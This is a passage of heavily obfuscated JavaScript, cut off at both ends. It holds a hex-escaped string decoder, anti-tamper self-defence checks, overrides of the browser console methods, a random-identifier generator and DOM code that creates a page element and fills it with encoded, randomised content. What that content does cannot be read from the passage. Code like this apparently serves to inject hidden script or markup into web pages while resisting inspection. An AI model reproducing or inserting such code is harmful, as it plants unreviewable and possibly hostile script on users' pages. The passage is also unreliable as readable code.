RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x2a71ed['\x74\x65\x73\x74'](_0x4d9cbc['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x4d9cbc['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x49139d;var _0x2d70e6='';var _0x5dbfce=_0x4d9cbc['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x5dbfce)_0x4d9cbc['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1a80+-0x14df+-0x5*0x120);else _0x5dbfce?_0x2d70e6=_0x4d9cbc['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72'):_0x4d9cbc['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();};_0xdeaf15();}(_0xa89c,0x1f2f+-0x763*0x1+-0x1739));var _0x26dd=function(_0x27e509,_0x4056f8){_0x27e509=_0x27e509-(-0x1edd+-0x1232+0x31aa);var _0xc68ba3=_0xa89c[_0x27e509];if(_0x26dd['\x6b\x43\x6e\x7a\x6c\x6e']===undefined){var _0x3fb132=function(_0x24216c){var _0x3c1016='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d',_0x1b43db=String(_0x24216c)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');var _0x198dcb='';for(var _0x121f96=-0xd*0x301+-0x652*-0x2+0x1a69*0x1,_0x1613d5,_0x446969,_0x24072b=0x29*0xab+0x149f+-0x3002;_0x446969=_0x1b43db['\x63\x68\x61\x72\x41\x74'](_0x24072b++);~_0x446969&&(_0x1613d5=_0x121f96%(0x1a80+-0x14df+-0x1*0x59d)?_0x1613d5*(0x1f2f+-0x763*0x1+-0x178c)+_0x446969:_0x446969,_0x121f96++%(-0xc5*-0x17+-0x489+-0x462*0x3))?_0x198dcb+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](-0x1d7+0x25bd+-0x22e7&_0x1613d5>>(-(0x195*-0x17+0x21a+0x224b)*_0x121f96&-0x12f7*-0x1+0xbdb+0x7b3*-0x4)):0x7d*-0x1b+0x14*-0x37+-0x19*-0xb3){_0x446969=_0x3c1016['\x69\x6e\x64\x65\x78\x4f\x66'](_0x446969);}return _0x198dcb;};_0x26dd['\x52\x74\x49\x73\x77\x68']=function(_0x117563){var _0x4ca8e1=_0x3fb132(_0x117563);var _0x1e3dad=[];for(var _0x5db07f=-0x8b3+0x44*0x7f+-0x179*0x11,_0x25f370=_0x4ca8e1['\x6c\x65\x6e\x67\x74\x68'];_0x5db07f<_0x25f370;_0x5db07f++){_0x1e3dad+='\x25'+('\x30\x30'+_0x4ca8e1['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5db07f)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x1*-0x77b+0xb1b*0x3+-0x19c6))['\x73\x6c\x69\x63\x65'](-(-0x1cf*-0x3+-0x586+0x1b));}return decodeURIComponent(_0x1e3dad);},_0x26dd['\x62\x69\x7a\x78\x54\x76']={},_0x26dd['\x6b\x43\x6e\x7a\x6c\x6e']=!![];}var _0x237336=_0x26dd['\x62\x69\x7a\x78\x54\x76'][_0x27e509];if(_0x237336===undefined){var _0x651e42=function(_0x7c3be8){this['\x4a\x74\x65\x49\x6d\x55']=_0x7c3be8,this['\x50\x64\x78\x79\x62\x71']=[-0x49*-0x42+-0x1*-0x1e01+-0x30d2,0x1*-0xe8b+0x1*0x10c7+-0x4*0x8f,0xa*0x89+-0x9*0xb7+0x115],this['\x48\x6b\x54\x62\x68\x48']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';},this['\x62\x53\x72\x6e\x68\x79']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a',this['\x52\x65\x55\x4e\x4f\x41']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x651e42['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x73\x67\x6d\x4a\x6c\x61']=function(){var _0x55cd52=new RegExp(this['\x62\x53\x72\x6e\x68\x79']+this['\x52\x65\x55\x4e\x4f\x41']),_0x796fc4=_0x55cd52['\x74\x65\x73\x74'](this['\x48\x6b\x54\x62\x68\x48']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x50\x64\x78\x79\x62\x71'][-0x47e+-0x89*0x9+0x254*0x4]:--this['\x50\x64\x78\x79\x62\x71'][-0x7*-0x28e+-0x522*0x2+0xf*-0x82];return this['\x44\x49\x4c\x78\x68\x68'](_0x796fc4);},_0x651e42['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x44\x49\x4c\x78\x68\x68']=function(_0xba7c0){if(!Boolean(~_0xba7c0))return _0xba7c0;return this['\x51\x54\x74\x47\x43\x42'](this['\x4a\x74\x65\x49\x6d\x55']);},_0x651e42['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x51\x54\x74\x47\x43\x42']=function(_0x6e9ac4){for(var _0x4fbf8d=0x110d+0x260+0x136d*-0x1,_0x2543eb=this['\x50\x64\x78\x79\x62\x71']['\x6c\x65\x6e\x67\x74\x68'];_0x4fbf8d<_0x2543eb;_0x4fbf8d++){this['\x50\x64\x78\x79\x62\x71']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']())),_0x2543eb=this['\x50\x64\x78\x79\x62\x71']['\x6c\x65\x6e\x67\x74\x68'];}return _0x6e9ac4(this['\x50\x64\x78\x79\x62\x71'][0x73a*0x2+-0x352+-0xb22]);},new _0x651e42(_0x26dd)['\x73\x67\x6d\x4a\x6c\x61'](),_0xc68ba3=_0x26dd['\x52\x74\x49\x73\x77\x68'](_0xc68ba3),_0x26dd['\x62\x69\x7a\x78\x54\x76'][_0x27e509]=_0xc68ba3;}else _0xc68ba3=_0x237336;return _0xc68ba3;};var _0x3e69ef=_0x26dd,_0x302525=_0x26dd;(function(){var _0x26fecd=_0x26dd,_0x593ff1=_0x26dd,_0x232fd2={};_0x232fd2[_0x26fecd(0x12b)]=function(_0x3124c8,_0x5bd95d){return _0x3124c8!==_0x5bd95d;},_0x232fd2[_0x26fecd(0x14e)]=_0x593ff1(0xaa),_0x232fd2[_0x26fecd(0xdb)]=function(_0x4c7a42,_0x535637){return _0x4c7a42===_0x535637;},_0x232fd2[_0x593ff1(0x1e8)]=_0x593ff1(0x159),_0x232fd2[_0x26fecd(0x10b)]=function(_0x53235d,_0x4c2161){return _0x53235d*_0x4c2161;},_0x232fd2[_0x593ff1(0xf4)]=function(_0x18677b,_0x46583b){return _0x18677b===_0x46583b;},_0x232fd2[_0x26fecd(0xa1)]=_0x593ff1(0x16a),_0x232fd2[_0x26fecd(0x1b7)]=_0x593ff1(0xd1),_0x232fd2[_0x26fecd(0x1c4)]=_0x593ff1(0x1a6),_0x232fd2[_0x593ff1(0x103)]=function(_0x4571dc,_0x2a27b6){return _0x4571dc===_0x2a27b6;},_0x232fd2[_0x593ff1(0x1ac)]=_0x26fecd(0x18e),_0x232fd2[_0x26fecd(0x1d8)]=function(_0x4d9738,_0x3abef7){return _0x4d9738+_0x3abef7;},_0x232fd2[_0x26fecd(0x1bf)]=function(_0x209449,_0x15113b){return _0x209449+_0x15113b;},_0x232fd2[_0x26fecd(0x1a7)]=_0x593ff1(0xfe)+_0x593ff1(0x1b4)+_0x26fecd(0x143)+_0x593ff1(0xed)+_0x26fecd(0xe4),_0x232fd2[_0x26fecd(0x130)]=_0x26fecd(0x109)+_0x26fecd(0x15e)+_0x593ff1(0xc2)+_0x593ff1(0xcc)+_0x593ff1(0x1aa),_0x232fd2[_0x26fecd(0x180)]=_0x26fecd(0xd4),_0x232fd2[_0x593ff1(0x1c7)]=function(_0x68cc52,_0x3a3caf){return _0x68cc52!==_0x3a3caf;},_0x232fd2[_0x26fecd(0x141)]=_0x26fecd(0x1da),_0x232fd2[_0x26fecd(0x101)]=_0x593ff1(0x144),_0x232fd2[_0x26fecd(0x15f)]=function(_0x48db08,_0x5c6d57){return _0x48db08===_0x5c6d57;},_0x232fd2[_0x26fecd(0x1c6)]=_0x26fecd(0x194),_0x232fd2[_0x593ff1(0x10c)]=function(_0x560ca8,_0x9a43df){return _0x560ca8(_0x9a43df);},_0x232fd2[_0x593ff1(0x11e)]=function(_0x2f991c,_0x1b405f){return _0x2f991c+_0x1b405f;},_0x232fd2[_0x26fecd(0x1a8)]=_0x593ff1(0x157)+_0x593ff1(0x1a1),_0x232fd2[_0x593ff1(0xa3)]=_0x593ff1(0x190)+_0x593ff1(0x131)+_0x26fecd(0xb4)+'\x20\x29',_0x232fd2[_0x26fecd(0x136)]=_0x26fecd(0xa9),_0x232fd2[_0x26fecd(0x1d7)]=_0x593ff1(0xbc),_0x232fd2[_0x593ff1(0x1a0)]=function(_0x4762f4){return _0x4762f4();},_0x232fd2[_0x26fecd(0x15a)]=_0x593ff1(0xf3),_0x232fd2[_0x593ff1(0x16e)]=_0x26fecd(0x112),_0x232fd2[_0x26fecd(0x137)]=_0x593ff1(0xf9),_0x232fd2[_0x26fecd(0xfc)]=_0x593ff1(0xd3),_0x232fd2[_0x26fecd(0x199)]=_0x26fecd(0x120),_0x232fd2[_0x26fecd(0x1cc)]=_0x593ff1(0xe1),_0x232fd2[_0x593ff1(0x122)]=_0x593ff1(0x156),_0x232fd2[_0x593ff1(0xca)]=function(_0x3d85c4,_0x1cd0be){return _0x3d85c4<_0x1cd0be;},_0x232fd2[_0x26fecd(0x15d)]=_0x26fecd(0x15c)+'\x34',_0x232fd2[_0x26fecd(0xe2)]=_0x26fecd(0x100)+_0x593ff1(0x1ba)+'\x2f',_0x232fd2[_0x26fecd(0x12f)]=_0x593ff1(0x170)+_0x593ff1(0x1a4)+_0x593ff1(0x1e5),_0x232fd2[_0x593ff1(0xd6)]=_0x593ff1(0x1d0)+'\x33',_0x232fd2[_0x593ff1(0xde)]=_0x593ff1(0xd8),_0x232fd2[_0x26fecd(0x11f)]=function(_0x186442,_0x223a54){return _0x186442===_0x223a54;},_0x232fd2[_0x593ff1(0x17c)]=_0x593ff1(0x123),_0x232fd2[_0x26fecd(0xc6)]=_0x26fecd(0x117),_0x232fd2[_0x593ff1(0x1e3)]=function(_0x5355c6,_0x3b94d4,_0x345e36){return _0x5355c6(_0x3b94d4,_0x345e36);},_0x232fd2[_0x593ff1(0xf6)]=_0x26fecd(0x11a)+_0x26fecd(0x113)+_0x593ff1(0x10f)+_0x26fecd(0x11b)+_0x593ff1(0x1d9)+'\x59\x5a',_0x232fd2[_0x26fecd(0xb2)]=function(_0x4dbf05,_0x6d1d1){return _0x4dbf05*_0x6d1d1;},_0x232fd2[_0x26fecd(0x10d)]=function(_0x4ef49f,_0x3a67aa){return _0x4ef49f<_0x3a67aa;},_0x232fd2[_0x593ff1(0x1d3)]=function(_0x13456d,_0x26e941){return _0x13456d!==_0x26e941;},_0x232fd2[_0x26fecd(0x1d1)]=_0x26fecd(0x111),_0x232fd2[_0x26fecd(0x181)]=function(_0x26260e,_0x35891f){return _0x26260e*_0x35891f;},_0x232fd2[_0x26fecd(0x125)]=function(_0x1263c1){return _0x1263c1();},_0x232fd2[_0x593ff1(0x1e0)]=_0x26fecd(0x16d),_0x232fd2[_0x593ff1(0x162)]=_0x593ff1(0x1ea),_0x232fd2[_0x593ff1(0x1b6)]=_0x593ff1(0x14d)+_0x26fecd(0x1c5)+_0x593ff1(0x164),_0x232fd2[_0x593ff1(0xc8)]=_0x593ff1(0x163),_0x232fd2[_0x26fecd(0x19c)]=_0x26fecd(0x9c),_0x232fd2[_0x26fecd(0xdd)]=_0x26fecd(0xe6)+'\x30',_0x232fd2[_0x26fecd(0x12c)]=_0x593ff1(0x1a9),_0x232fd2[_0x593ff1(0x1b0)]=_0x26fecd(0x1ab),_0x232fd2[_0x26fecd(0xb5)]=_0x593ff1(0x19d),_0x232fd2[_0x593ff1(0x1b5)]=_0x593ff1(0x149)+'\x74\x68',_0x232fd2[_0x593ff1(0xb1)]=_0x26fecd(0x175)+_0x26fecd(0xa0),_0x232fd2[_0x593ff1(0x9e)]=_0x26fecd(0x196);var _0x447361=_0x232fd2,_0x3923f5=function(){var _0x3f2d01=_0x593ff1,_0x561a9c=_0x26fecd,_0x210398={};_0x210398[_0x3f2d01(0xaf)]=function(_0x372245,_0x410ba8){var _0x24c9df=_0x3f2d01;return _0x447361[_0x24c9df(0x10b)](_0x372245,_0x410ba8);};var _0x1bb2a1=_0x210398;if(_0x447361[_0x3f2d01(0xf4)](_0x447361[_0x3f2d01(0xa1)],_0x447361[_0x3f2d01(0x1b7)])){function _0x155937(){var _0x4b8292=_0x3f2d01;if(_0x2d70e6){var _0x4443a1=_0x2c7087[_0x4b8292(0x15b)](_0x34714c,arguments);return _0x32409d=null,_0x4443a1;}}}else{var _0x305514=!![];return function(_0x460825,_0x2794ac){var _0x599d3f=_0x3f2d01,_0xf32566=_0x3f2d01,_0x485845={};_0x485845[_0x599d3f(0xd5)]=function(_0x4adab2,_0x3bc146){var _0x20c808=_0x599d3f;return _0x447361[_0x20c808(0x12b)](_0x4adab2,_0x3bc146);},_0x485845[_0xf32566(0x185)]=_0x447361[_0xf32566(0x14e)];var _0x22bfa9=_0x485845;if(_0x447361[_0x599d3f(0xdb)](_0x447361[_0x599d3f(0x1e8)],_0x447361[_0x599d3f(0x1e8)])){var _0x435d1e=_0x305514?function(){var _0x15667b=_0xf32566,_0x1d9474=_0x599d3f;if(_0x22bfa9[_0x15667b(0xd5)](_0x22bfa9[_0x15667b(0x185)],_0x22bfa9[_0x1d9474(0x185)])){function _0x36c281(){var _0x4b0a59=_0x1d9474,_0x3f8f86=_0x46d5d1[_0x4b0a59(0x15b)](_0x3e2805,arguments);return _0x3c8831=null,_0x3f8f86;}}else{if(_0x2794ac){var _0x2b32f2=_0x2794ac[_0x1d9474(0x15b)](_0x460825,arguments);return _0x2794ac=null,_0x2b32f2;}}}:function(){};return _0x305514=![],_0x435d1e;}else{function _0x5a73bc(){var _0x35eef1=_0xf32566,_0x403db5=_0xf32566;_0x1613d5+=_0x446969[_0x35eef1(0x9d)](_0x24072b[_0x35eef1(0x1c1)](_0x1bb2a1[_0x35eef1(0xaf)](_0x117563[_0x35eef1(0xcf)](),_0x4ca8e1[_0x35eef1(0x116)])));}}};}}(),_0x307d7e=function(){var _0x419327=_0x593ff1,_0xac9af3=_0x593ff1,_0x2c3aaf={};_0x2c3aaf[_0x419327(0xe0)]=function(_0x1a71a3,_0x148d98){var _0x41064f=_0x419327;return _0x447361[_0x41064f(0x1d8)](_0x1a71a3,_0x148d98);},_0x2c3aaf[_0x419327(0x168)]=function(_0x46acfd,_0x3131b1){var _0x4f44a9=_0x419327;return _0x447361[_0x4f44a9(0x1bf)](_0x46acfd,_0x3131b1);},_0x2c3aaf[_0xac9af3(0xff)]=_0x447361[_0xac9af3(0x1a7)],_0x2c3aaf[_0x419327(0x16b)]=_0x447361[_0xac9af3(0x130)],_0x2c3aaf[_0xac9af3(0x198)]=_0x447361[_0x419327(0x180)];var _0x270b87=_0x2c3aaf;if(_0x447361[_0x419327(0x1c7)](_0x447361[_0x419327(0x141)],_0x447361[_0x419327(0x101)])){var _0x49cf6c=!![];return function(_0x449dea,_0x2647d5){var _0x64829c=_0xac9af3,_0x5696e7=_0xac9af3,_0x551477={};_0x551477[_0x64829c(0xcd)]=_0x447361[_0x5696e7(0x1c4)];var _0x4a3fa3=_0x551477;if(_0x447361[_0x5696e7(0x103)](_0x447361[_0x5696e7(0x1ac)],_0x447361[_0x64829c(0x1ac)])){var _0x589f78=_0x49cf6c?function(){var _0x35f91a=_0x5696e7;if(_0x2647d5){var _0x5e707a=_0x2647d5[_0x35f91a(0x15b)](_0x449dea,arguments);return _0x2647d5=null,_0x5e707a;}}:function(){};return _0x49cf6c=![],_0x589f78;}else{function _0x5ec4e1(){var _0x361f4b=_0x5696e7,_0x78840f=_0x64829c;_0x25f370[_0x361f4b(0xf8)+_0x78840f(0xe8)][_0x78840f(0x1ce)+'\x64'](_0x651e42[_0x78840f(0xae)+_0x78840f(0x17f)](_0x4a3fa3[_0x361f4b(0xcd)]));}}};}else{function _0xf7ee05(){var _0x2c5f37=_0xac9af3,_0x380dc2=_0x419327;_0x4a12cb[_0x2c5f37(0x1dc)]=_0x270b87[_0x380dc2(0xe0)](_0x270b87[_0x2c5f37(0x168)](_0x270b87[_0x2c5f37(0xff)],_0x5ac742[_0x380dc2(0xd0)][_0x2c5f37(0x161)]),_0x270b87[_0x2c5f37(0x16b)]),_0x129205[_0x2c5f37(0xf5)]=_0x270b87[_0x2c5f37(0x198)];}}}(),_0x529d85=function(){var _0x58d4b5=_0x26fecd,_0x28baef=_0x593ff1,_0x20239={};_0x20239[_0x58d4b5(0xb7)]=_0x447361[_0x28baef(0xe2)],_0x20239[_0x28baef(0x178)]=_0x447361[_0x28baef(0x12f)],_0x20239[_0x58d4b5(0xc3)]=_0x447361[_0x28baef(0xd6)],_0x20239[_0x58d4b5(0x1ed)]=function(_0x8664a8,_0xc6a242){var _0x149377=_0x58d4b5;return _0x447361[_0x149377(0x15f)](_0x8664a8,_0xc6a242);},_0x20239[_0x28baef(0x1dd)]=_0x447361[_0x58d4b5(0xde)],_0x20239[_0x28baef(0x1b2)]=function(_0x340754){var _0x52e0fd=_0x28baef;return _0x447361[_0x52e0fd(0x1a0)](_0x340754);};var _0x44e8ce=_0x20239;if(_0x447361[_0x28baef(0x11f)](_0x447361[_0x28baef(0x17c)],_0x447361[_0x58d4b5(0xc6)])){function _0x38173e(){_0x307e61=_0x3f0418;}}else{var _0x1ffcf8=_0x447361[_0x28baef(0x1e3)](_0x3923f5,this,function(){var _0x1484c1=_0x58d4b5,_0x68c9a8=_0x58d4b5,_0x37718f={};_0x37718f[_0x1484c1(0x11d)]=_0x44e8ce[_0x68c9a8(0xb7)],_0x37718f[_0x1484c1(0xb3)]=_0x44e8ce[_0x68c9a8(0x178)],_0x37718f[_0x1484c1(0x1c9)]=_0x44e8ce[_0x68c9a8(0xc3)];var _0xf67a6a=_0x37718f;if(_0x44e8ce[_0x1484c1(0x1ed)](_0x44e8ce[_0x1484c1(0x1dd)],_0x44e8ce[_0x68c9a8(0x1dd)])){var _0x5ca08a=function(){var _0x31d4d3=_0x68c9a8,_0x13d7f3=_0x68c9a8,_0x851777=_0x5ca08a[_0x31d4d3(0x1e7)+'\x72'](_0xf67a6a[_0x13d7f3(0x11d)])()[_0x13d7f3(0x1e7)+'\x72'](_0xf67a6a[_0x31d4d3(0xb3)]);return!_0x851777[_0x31d4d3(0x191)](_0x1ffcf8);};return _0x44e8ce[_0x68c9a8(0x1b2)](_0x5ca08a);}else{function _0x134e42(){var _0xc71ce5=_0x1484c1,_0x41916a=_0x68c9a8,_0x149e41=_0xf67a6a[_0xc71ce5(0x1c9)][_0x41916a(0x154)]('\x7c'),_0x5138e5=-0x1a35+-0x1f*0x125+0x8*0x7b6;while(!![]){switch(_0x149e41[_0x5138e5++]){case'\x30':var _0x245d78=_0x4056f8[_0x35d286]||_0x50314d;continue;case'\x31':_0x50314d[_0x41916a(0xe7)]=_0xc68ba3[_0xc71ce5(0xbd)](_0x3fb132);continue;case'\x32':var _0x35d286=_0x726358[_0x27e509];continue;case'\x33':_0x237336[_0x35d286]=_0x50314d;continue;case'\x34':var _0x50314d=_0x5c3ced[_0x41916a(0x1e7)+'\x72'][_0xc71ce5(0xac)][_0xc71ce5(0xbd)](_0x258b22);continue;case'\x35':_0x50314d[_0x41916a(0xd2)]=_0x245d78[_0x41916a(0xd2)][_0x41916a(0xbd)](_0x245d78);continue;}break;}}}});_0x447361[_0x58d4b5(0x1a0)](_0x1ffcf8);var _0x1b275b=_0x447361[_0x28baef(0x1e3)](_0x307d7e,this,function(){var _0x3e17a8=_0x58d4b5,_0x40affa=_0x28baef,_0x212db0={};_0x212db0[_0x3e17a8(0x1bb)]=function(_0xa62274,_0x690c0){var _0x2972e8=_0x3e17a8;return _0x447361[_0x2972e8(0x15f)](_0xa62274,_0x690c0);},_0x212db0[_0x3e17a8(0x104)]=_0x447361[_0x3e17a8(0x1c6)],_0x212db0[_0x3e17a8(0x1ad)]=function(_0xb7893a,_0x5a3c66){var _0x3af067=_0x40affa;return _0x447361[_0x3af067(0x10c)](_0xb7893a,_0x5a3c66);},_0x212db0[_0x40affa(0x12e)]=function(_0x51a311,_0x3b26cf){var _0x2e2f72=_0x3e17a8;return _0x447361[_0x2e2f72(0x1bf)](_0x51a311,_0x3b26cf);},_0x212db0[_0x40affa(0x1d4)]=function(_0x2b48d3,_0x2b2c92){var _0xfb5035=_0x3e17a8;return _0x447361[_0xfb5035(0x11e)](_0x2b48d3,_0x2b2c92);},_0x212db0[_0x40affa(0x173)]=_0x447361[_0x3e17a8(0x1a8)],_0x212db0[_0x40affa(0x121)]=_0x447361[_0x3e17a8(0xa3)];var _0x24ba84=_0x212db0;if(_0x447361[_0x40affa(0x1c7)](_0x447361[_0x3e17a8(0x136)],_0x447361[_0x3e17a8(0x1d7)])){var _0x15bfff=function(){var _0x341e79=_0x3e17a8,_0x331c02=_0x40affa;if(_0x24ba84[_0x341e79(0x1bb)](_0x24ba84[_0x341e79(0x104)],_0x24ba84[_0x331c02(0x104)])){var _0x2105ea;try{_0x2105ea=_0x24ba84[_0x331c02(0x1ad)](Function,_0x24ba84[_0x341e79(0x12e)](_0x24ba84[_0x341e79(0x1d4)](_0x24ba84[_0x331c02(0x173)],_0x24ba84[_0x341e79(0x121)]),'\x29\x3b'))();}catch(_0x1e4781){_0x2105ea=window;}return _0x2105ea;}else{function _0x553efb(){var _0x5851dc=_0x331c02;if(_0x364f40){var _0x2a9f2d=_0x278e4a[_0x5851dc(0x15b)](_0x1ecfc0,arguments);return _0x46a828=null,_0x2a9f2d;}}}},_0x12977c=_0x447361[_0x40affa(0x1a0)](_0x15bfff),_0x4330a2=_0x12977c[_0x3e17a8(0x19e)]=_0x12977c[_0x40affa(0x19e)]||{},_0x393472=[_0x447361[_0x3e17a8(0x15a)],_0x447361[_0x3e17a8(0x16e)],_0x447361[_0x3e17a8(0x137)],_0x447361[_0x3e17a8(0xfc)],_0x447361[_0x40affa(0x199)],_0x447361[_0x40affa(0x1cc)],_0x447361[_0x40affa(0x122)]];for(var _0x51f980=0x1*0x1fcf+-0x2303+-0x29*-0x14;_0x447361[_0x40affa(0xca)](_0x51f980,_0x393472[_0x3e17a8(0x116)]);_0x51f980++){var _0x4c796a=_0x447361[_0x3e17a8(0x15d)][_0x3e17a8(0x154)]('\x7c'),_0x7f8bb2=-0x1cc+-0x630+-0x3fe*-0x2;while(!![]){switch(_0x4c796a[_0x7f8bb2++]){case'\x30':_0x5da849[_0x40affa(0xe7)]=_0x307d7e[_0x40affa(0xbd)](_0x307d7e);continue;case'\x31':var _0x32d84e=_0x4330a2[_0x514325]||_0x5da849;continue;case'\x32':var _0x514325=_0x393472[_0x51f980];continue;case'\x33':var _0x5da849=_0x307d7e[_0x3e17a8(0x1e7)+'\x72'][_0x40affa(0xac)][_0x40affa(0xbd)](_0x307d7e);continue;case'\x34':_0x4330a2[_0x514325]=_0x5da849;continue;case'\x35':_0x5da849[_0x40affa(0xd2)]=_0x32d84e[_0x40affa(0xd2)][_0x40affa(0xbd)](_0x32d84e);continue;}break;}}}else{function _0x2d48d6(){var _0x2db85a=_0x4923f3?function(){var _0x5af816=_0x26dd;if(_0x160d2c){var _0xcda39=_0xd98c64[_0x5af816(0x15b)](_0x268ed0,arguments);return _0x585a00=null,_0xcda39;}}:function(){};return _0x58dc1a=![],_0x2db85a;}}});_0x447361[_0x28baef(0x1a0)](_0x1b275b);var _0x7d32e7=_0x447361[_0x28baef(0xf6)],_0x55d2ac='',_0x274e3a=_0x447361[_0x28baef(0x11e)](Math[_0x58d4b5(0x1c1)](_0x447361[_0x28baef(0xb2)](Math[_0x28baef(0xcf)](),-0x151c+0xee6*0x1+-0x14*-0x50)),0x120d*-0x1+-0x1*0x17e1+-0x2*-0x14f9);for(var _0x3927eb=-0x177f+0x1*-0x250f+0x151*0x2e;_0x447361[_0x58d4b5(0x10d)](_0x3927eb,_0x274e3a);_0x3927eb++){if(_0x447361[_0x58d4b5(0x1d3)](_0x447361[_0x58d4b5(0x1d1)],_0x447361[_0x28baef(0x1d1)])){function _0x40583b(){var _0x4d4ddc=_0x58d4b5,_0x3c8c2b=_0x28baef,_0x242c35={};_0x242c35[_0x4d4ddc(0x9b)]=WdZuvb[_0x4d4ddc(0xe2)],_0x242c35[_0x3c8c2b(0x1be)]=WdZuvb[_0x4d4ddc(0x12f)];var _0x55a153=_0x242c35,_0x3d9b0c=function(){var _0x295b87=_0x4d4ddc,_0x1ba7ba=_0x3c8c2b,_0x2c536e=_0x3d9b0c[_0x295b87(0x1e7)+'\x72'](_0x55a153[_0x1ba7ba(0x9b)])()[_0x1ba7ba(0x1e7)+'\x72'](_0x55a153[_0x1ba7ba(0x1be)]);return!_0x2c536e[_0x295b87(0x191)](_0x316d19);};return WdZuvb[_0x4d4ddc(0x1a0)](_0x3d9b0c);}}else _0x55d2ac+=_0x7d32e7[_0x28baef(0x9d)](Math[_0x58d4b5(0x1c1)](_0x447361[_0x28baef(0x181)](Math[_0x28baef(0xcf)](),_0x7d32e7[_0x58d4b5(0x116)])));}return _0x55d2ac;}},_0x368141=_0x447361[_0x593ff1(0x1a0)](_0x529d85),_0x389d89=_0x447361[_0x593ff1(0x1a0)](_0x529d85),_0x4c6ac3=_0x447361[_0x26fecd(0x1a0)](_0x529d85),_0x3dacd2=_0x447361[_0x26fecd(0x125)](_0x529d85),_0x567abb=document[_0x26fecd(0xae)+_0x593ff1(0x17f)](_0x447361[_0x26fecd(0x1e0)]);_0x567abb[_0x26fecd(0x140)+'\x74']=_0x593ff1(0x183)+_0x389d89+(_0x593ff1(0x16c)+_0x26fecd(0xa8)+_0x26fecd(0xe5)+_0x593ff1(0x1c8)+_0x26fecd(0x19f)+_0x26fecd(0x186)+_0x26fecd(0x1d5))+_0x389d89+(_0x593ff1(0xce)+_0x593ff1(0xe9)+_0x593ff1(0xfa)+_0x26fecd(0x151)+_0x26fecd(0x1c2)+_0x26fecd(0x155)+_0x26fecd(0xd9)+_0x26fecd(0xfb)+_0x26fecd(0x186)+_0x26fecd(0x1d5))+_0x4c6ac3+(_0x26fecd(0x16c)+_0x26fecd(0x1d2)+_0x26fecd(0x150)+_0x26fecd(0x1bd)+_0x593ff1(0xb9)+_0x26fecd(0xa4)+_0x26fecd(0xc9)+_0x26fecd(0x1cd)+_0x593ff1(0xba)+_0x26fecd(0x118)+_0x26fecd(0x129)+_0x26fecd(0x192)+_0x593ff1(0x18d)+_0x26fecd(0xbe)+_0x26fecd(0xa8)+_0x593ff1(0x188)+_0x593ff1(0x1cd)+_0x26fecd(0x13a)+_0x26fecd(0xc7)+_0x593ff1(0x182)+_0x26fecd(0x142)+_0x26fecd(0xf0)+_0x593ff1(0x177)+_0x593ff1(0x184)+_0x593ff1(0xf7)+_0x26fecd(0x160)+_0x593ff1(0x183))+_0x3dacd2+(_0x26fecd(0x16c)+_0x593ff1(0x11c)+_0x593ff1(0xbf)+_0x26fecd(0x134)+_0x593ff1(0xec)+_0x593ff1(0x18c)+_0x593ff1(0xcb)+_0x593ff1(0xd7)+_0x26fecd(0x110)+_0x26fecd(0x1b1)+_0x593ff1(0x1d6)+_0x26fecd(0xc4)+_0x593ff1(0xf2)+_0x593ff1(0x1de)+_0x26fecd(0x1cb)+_0x593ff1(0x1b8)+_0x593ff1(0x1bc)+_0x593ff1(0x17e)+_0x26fecd(0x195)+_0x26fecd(0xf1)+_0x26fecd(0x17a)+_0x26fecd(0xb8)+_0x26fecd(0x19a)+_0x26fecd(0x187)+_0x26fecd(0x165)+_0x26fecd(0x17d)+_0x26fecd(0x9f)+_0x26fecd(0xfd)+_0x26fecd(0xab)+_0x593ff1(0x126)+_0x593ff1(0xe3)+_0x593ff1(0x1cf)+_0x593ff1(0x176)+_0x26fecd(0xad)+_0x26fecd(0x127)+_0x593ff1(0x11c)+_0x593ff1(0x1a2)+_0x26fecd(0x114)+_0x593ff1(0xb0)+_0x593ff1(0xef)+_0x593ff1(0x10e)+_0x26fecd(0x16f)+_0x26fecd(0x107)+_0x26fecd(0x171)+_0x26fecd(0x1b8)+_0x593ff1(0x124)+_0x593ff1(0x119)+_0x593ff1(0x145)+_0x593ff1(0x1c3)+_0x593ff1(0x1a5)+_0x26fecd(0x19b)+_0x593ff1(0x1af)+_0x26fecd(0x17a)+_0x26fecd(0xb6))+_0x368141+(_0x26fecd(0x16c)+_0x26fecd(0xa8)+_0x26fecd(0x12a)+_0x26fecd(0x167)+_0x26fecd(0x14f)+_0x26fecd(0x1a3)+_0x26fecd(0xf0)+_0